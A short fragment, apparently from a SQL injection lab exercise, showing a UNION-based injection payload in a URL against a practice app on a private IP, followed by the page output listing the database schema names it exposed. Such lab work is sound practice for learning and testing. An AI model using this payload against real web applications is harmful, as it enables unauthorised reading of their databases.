 192.168.50.2:8888/Less-1/?id='union select 1,group_concat(schema_name),3 from information_schema.schemata%23
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-1